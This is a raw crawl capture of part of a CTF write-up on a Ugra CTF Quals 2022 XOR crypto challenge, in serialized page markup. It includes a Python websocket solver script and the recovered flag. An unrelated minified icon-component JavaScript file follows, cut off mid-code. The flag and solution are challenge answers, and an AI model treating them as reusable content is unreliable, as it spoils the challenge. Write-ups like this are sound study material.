operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"X"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"MXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"CXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"JXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["r ",["$","span",null,{"className":"token keyword","children":"public"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Ministers"}]," and ",["$","span",null,{"className":"token maybe-class-name","children":"Consuls"}]," ",["$","span",null,{"className":"token maybe-class-name","children":"Judges"}]," ",["$","span",null,{"className":"token keyword","children":"of"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token constant","children":"XXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXXXXXXXX"}]," ",["$","span",null,{"className":"token constant","children":"XX"}]," ",["$","span",null,{"className":"token constant","children":"XXX"}]," ",["$","span",null,{"className":"token constant","children":"CXXX"}],"\n"]}],["$","span",null,{"className":"code-line","children":["hteenth article ",["$","span",null,{"className":"token keyword","children":"of"}]," amendment to the ",["$","span",null,{"className":"token maybe-class-name","children":"Cons"}],"\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"==="}],["$","span",null,{"className":"token operator","children":"="}],"\n"]}]]}]}],["$","p",null,{"children":["At this point I came up with the solution. Just convert the US constitution to a txt file, remove all new lines, remove new lines and just replace ",["$","code",null,{"children":"X"}]," with a ",["$","code",null,{"children":"."}]," which would create a valid regex pattern then use that to get the plaintext and send it to the server. I wrote the following script and the output reveal the flag:"]}],["$","$L12",null,{"className":"language-python","children":["$","code",null,{"className":"code-highlight language-python","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," json\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"import"}]," re\n"]}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"from"}]," websocket ",["$","span",null,{"className":"token keyword","children":"import"}]," create_connection\n"]}],["$","span",null,{"className":"code-line","children":["g ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token punctuation","children":"}"}],"\n"]}],["$","span",null,{"className":"code-line","children":["ans ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'a'"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ws ",["$","span",null,{"className":"token operator","children":"="}]," create_connection",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"\"wss://xoxoracing.q.2022.ugractf.ru/cf04601aff9c10bd/ws\""}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"with"}]," ",["$","span",null,{"className":"token builtin","children":"open"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'final.txt'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'r'"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"as"}]," f",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    final ",["$","span",null,{"className":"token operator","children":"="}]," f",["$","span",null,{"className":"token punctuation","children":"."}],"read",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token keyword","children":"while"}]," ",["$","span",null,{"className":"token number","children":"1"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    key ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"\"a\""}],["$","span",null,{"className":"token operator","children":"*"}],["$","span",null,{"className":"token number","children":"40"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"send",["$","span",null,{"className":"token punctuation","children":"("}],"json",["$","span",null,{"className":"token punctuation","children":"."}],"dumps",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"key\""}],["$","span",null,{"className":"token punctuation","children":":"}]," key",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ciphertext_data ",["$","span",null,{"className":"token operator","children":"="}],"  ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ct ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"ciphertext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'ciphertext'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    xor_list ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token builtin","children":"chr"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"a",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"^"}]," ",["$","span",null,{"className":"token builtin","children":"ord"}],["$","span",null,{"className":"token punctuation","children":"("}],"b",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token keyword","children":"for"}]," a",["$","span",null,{"className":"token punctuation","children":","}],"b ",["$","span",null,{"className":"token keyword","children":"in"}]," ",["$","span",null,{"className":"token builtin","children":"zip"}],["$","span",null,{"className":"token punctuation","children":"("}],"ct",["$","span",null,{"className":"token punctuation","children":","}]," key",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pattern ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":"."}],"join",["$","span",null,{"className":"token punctuation","children":"("}],"xor_list",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"."}],"replace",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token string","children":"'Ñ·'"}],["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token string","children":"'.'"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"try"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ans ",["$","span",null,{"className":"token operator","children":"="}]," re",["$","span",null,{"className":"token punctuation","children":"."}],"findall",["$","span",null,{"className":"token punctuation","children":"("}],"pattern",["$","span",null,{"className":"token punctuation","children":","}]," final",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token number","children":"0"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"except"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ans ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token string","children":"'miaw'"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ws",["$","span",null,{"className":"token punctuation","children":"."}],"send",["$","span",null,{"className":"token punctuation","children":"("}],"json",["$","span",null,{"className":"token punctuation","children":"."}],"dumps",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}],["$","span",null,{"className":"token string","children":"\"text\""}],["$","span",null,{"className":"token punctuation","children":":"}],"ans",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    plaintext_data ",["$","span",null,{"className":"token operator","children":"="}],"  ws",["$","span",null,{"className":"token punctuation","children":"."}],"recv",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    pt ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"plaintext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'text'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    flag ",["$","span",null,{"className":"token operator","children":"="}]," json",["$","span",null,{"className":"token punctuation","children":"."}],"loads",["$","span",null,{"className":"token punctuation","children":"("}],"plaintext_data",["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":"["}],["$","span",null,{"className":"token string","children":"'flag'"}],["$","span",null,{"className":"token punctuation","children":"]"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"if"}]," flag ",["$","span",null,{"className":"token operator","children":"!="}]," ",["$","span",null,{"className":"token string","children":"''"}],["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["        ",["$","span",null,{"className":"token keyword","children":"print"}],["$","span",null,{"className":"token punctuation","children":"("}],"flag",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}]]}]}],["$","p",null,{"children":"Output revealing the flag:"}],["$","$L12",null,{"className":"language-js","children":["$","code",null,{"className":"code-highlight language-js","children":[["$","span",null,{"className":"code-line","children":"ug\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_co\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_co\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_o\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_o\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_mor\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_jus\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_lit\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_lit\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_lit\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_little_c\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_little_c87b\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_little_c87bce6b\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_little_c87bce6bbf6daa\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_little_c87bce6bbf6daa2\n"}],["$","span",null,{"className":"code-line","children":"ugra_go_go_go_come_on_yes_yes_a_bit_more_just_a_little_c87bce6bbf6daa2\n"}]]}]}],["$","p",null,{"children":["This is actually an unintended solution. You can read the intended solution here: ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/teamteamdev/ugractf-2022-quals/blob/master/tasks/xoxoracing/WRITEUP.md","children":"https://github.com/teamteamdev/ugractf-2022-quals/blob/master/tasks/xoxoracing/WRITEUP.md"}]]}]]}]}],["$","footer",null,{"children":[["$","div",null,{"className":"divide-muted-foreground text-sm font-medium leading-5 dark:divide-muted xl:col-start-1 xl:row-start-2 xl:divide-y","children":["$undefined",["$","div",null,{"className":"py-4 xl:py-8","children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Tags"}],["$","div",null,{"className":"flex flex-wrap","children":[["$","$Ld",null,{"href":"/tags/crypto","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-yellow-300 dark:bg-yellow-700","children":[["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"viewBox":"0 0 24 24","fill":"none","stroke":"currentColor","strokeWidth":2,"strokeLinecap":"round","strokeLinejoin":"round","className":"mr-1 h-4 w-4","children":[["$","rect","1w4ew1",{"width":"18","height":"11","x":"3","y":"11","rx":"2","ry":"2"}],["$","path","fwvmzm",{"d":"M7 11V7a5 5 0 0 1 10 0v4"}],"$undefined"]}],"Crypto"]}]}],["$","$Ld",null,{"href":"/tags/ugra-ctf-quals-2022","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Ugra CTF Quals 2022"]}]}],["$","$Ld",null,{"href":"/tags/xor","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","XOR"]}]}],["$","$Ld",null,{"href":"/tags/automation","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","Automation"]}]}],["$","$Ld",null,{"href":"/tags/websocket","children":["$","div",null,{"className":"inline-flex items-center rounded-full border px-2.5 py-0.5 text-xs transition-colors focus:outline-none focus:ring-2 focus:ring-ring focus:ring-offset-2 border-transparent hover:bg-primary/80 mb-1 mr-1 font-normal text-foreground hover:!bg-primary/80 bg-secondary","children":["$undefined","WebSocket"]}]}]]}]]}],["$","div",null,{"className":"flex justify-between py-4 xl:block xl:space-y-8 xl:py-8","children":[["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Previous Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/tsjctf-2022/bacteria","children":"TSJCTF 2022 â€“ bacteria"}]}]]}],["$","div",null,{"children":[["$","h2",null,{"className":"text-xs uppercase tracking-wide text-muted-foreground","children":"Next Article"}],["$","div",null,{"className":"text-primary hover:brightness-125","children":["$","$Ld",null,{"href":"/blog/foobar-ctf-2022/death-note","children":"FooBar CTF 2022 â€“ Death Note"}]}]]}]]}]]}],["$","div",null,{"className":"pt-4 xl:pt-8","children":["$","$Ld",null,{"href":"/blog","className":"text-primary hover:brightness-125","aria-label":"Back to the blog","children":"â† Back to the blog"}]}]]}]]}]]}]}]]]
e:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/app/members/page-25c4f52e2c44bf86.js
body_size: 6554
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[607],{4869:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{fill:"currentColor",d:"M4.5 7.5A1.5 1.5 0 0 1 6 9v10.5A1.5 1.5 0 0 1 4.5 21h-3C.673 21 0 20.328 0 19.5V9c0-.828.673-1.5 1.5-1.5h3zm9-4.5A1.5 1.5 0 0 1 15 4.5v15a1.5 1.5 0 0 1-1.5 1.5h-3c-.827 0-1.5-.672-1.5-1.5v-15c0-.828.673-1.5 1.5-1.5h3zm9 7.5A1.5 1.5 0 0 1 24 12v7.5a1.5 1.5 0 0 1-1.5 1.5h-3a1.5 1.5 0 0 1-1.5-1.5V12a1.5 1.5 0 0 1 1.5-1.5h3z"})))}},69115:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",width:24,height:24},e),n||(n=a.createElement("path",{fill:"currentColor",fillRule:"evenodd",d:"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"})))}},35021:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M20.317 4.492c-1.53-.69-3.17-1.2-4.885-1.49a.075.075 0 0 0-.079.036c-.21.369-.444.85-.608 1.23a18.566 18.566 0 0 0-5.487 0 12.36 12.36 0 0 0-.617-1.23A.077.077 0 0 0 8.562 3c-1.714.29-3.354.8-4.885 1.491a.07.07 0 0 0-.032.027C.533 9.093-.32 13.555.099 17.961a.08.08 0 0 0 .031.055 20.03 20.03 0 0 0 5.993 2.98.078.078 0 0 0 .084-.026 13.83 13.83 0 0 0 1.226-1.963.074.074 0 0 0-.041-.104 13.201 13.201 0 0 1-1.872-.878.075.075 0 0 1-.008-.125c.126-.093.252-.19.372-.287a.075.075 0 0 1 .078-.01c3.927 1.764 8.18 1.764 12.061 0a.075.075 0 0 1 .079.009c.12.098.245.195.372.288a.075.075 0 0 1-.006.125c-.598.344-1.22.635-1.873.877a.075.075 0 0 0-.041.105c.36.687.772 1.341 1.225 1.962a.077.077 0 0 0 .084.028 19.963 19.963 0 0 0 6.002-2.981.076.076 0 0 0 .032-.054c.5-5.094-.838-9.52-3.549-13.442a.06.06 0 0 0-.031-.028zM8.02 15.278c-1.182 0-2.157-1.069-2.157-2.38 0-1.312.956-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.956 2.38-2.157 2.38zm7.975 0c-1.183 0-2.157-1.069-2.157-2.38 0-1.312.955-2.38 2.157-2.38 1.21 0 2.176 1.077 2.157 2.38 0 1.312-.946 2.38-2.157 2.38z"})))}},25986:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M24 12.073c0-6.627-5.373-12-12-12s-12 5.373-12 12c0 5.99 4.388 10.954 10.125 11.854v-8.385H7.078v-3.47h3.047V9.43c0-3.007 1.792-4.669 4.533-4.669 1.312 0 2.686.235 2.686.235v2.953H15.83c-1.491 0-1.956.925-1.956 1.874v2.25h3.328l-.532 3.47h-2.796v8.385C19.612 23.027 24 18.062 24 12.073z"})))}},30035:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"})))}},27631:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("path",{fill:"currentColor",d:"M18.447 20.936H5.553V19.66h12.894zM20.973 0H9.511v6.51h.104c.986-1.276 2.206-1.4 3.538-1.306 1.967.117 3.89 1.346 4.017 5.169v7.322c0 .089-.05.177-.138.177h-2.29c-.09 0-.253-.082-.253-.177V10.6c0-1.783-.58-3.115-2.341-3.115-1.282 0-2.637.892-2.637 2.77v7.417c0 .089-.008.072-.102.072h-2.29c-.09 0-.29.022-.29-.072V0H3.178c-.843 0-1.581.673-1.581 1.515v20.996c0 .843.738 1.489 1.58 1.489h17.797c.843 0 1.431-.646 1.431-1.489V1.515c0-.842-.588-1.515-1.43-1.515"})))}},75371:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"})))}},16436:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 20 20"},e),n||(n=s.createElement("path",{d:"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"})),a||(a=s.createElement("path",{d:"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"})))}},50012:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function s(){return(s=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return a.createElement("svg",s({xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},e),n||(n=a.createElement("path",{d:"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"})))}},73205:function(e,r,t){"use strict";t.r(r);var n,a,s=t(2265);function l(){return(l=Object.assign?Object.assign.bind():function(e){for(var r=1;r<arguments.length;r++){var t=arguments[r];for(var n in t)({}).hasOwnProperty.call(t,n)&&(e[n]=t[n])}return e}).apply(null,arguments)}r.default=function(e){return s.createElement("svg",l({xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true",viewBox:"0 0 24 24"},e),n||(n=s.createElement("path",{fill:"none",d:"M0 0h24v24H0z"})),a||(a=s.createElement("g",{fill:"none",stroke:"currentColor",strokeLinecap:"round",strokeLinejoin:"round",strokeWidth:2},s.createElement("circle",{cx:12,cy:12,r:10}),s.createElement("path",{d:"M2 12h20M12 2a15.3 15.3 0 0 1 4 10 15.3 15.3 0 0 1-4 10 15.3 15.3 0 0 1-4-10 15.3 15.3 0 0 1 4-10z"}))))}},81158:function(e,r,t){"use strict";t.r(r);var n,a=t(2265);function 